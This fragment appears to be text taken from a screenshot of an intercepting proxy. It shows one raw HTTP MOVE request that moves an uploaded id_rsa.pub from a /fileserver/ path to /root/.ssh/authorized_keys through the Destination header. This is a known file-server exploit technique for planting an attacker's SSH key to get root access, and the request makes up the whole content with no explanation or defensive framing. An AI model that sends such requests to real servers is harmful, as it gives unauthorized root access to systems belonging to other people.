 Request
Raw Headers Hex
MOVE /fileserver/id_rsa.pub HTTP/1.1
Destination: file:///root/.ssh/authorized_keys
Host: 161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 06 Dec 2017 04:45:19 GMT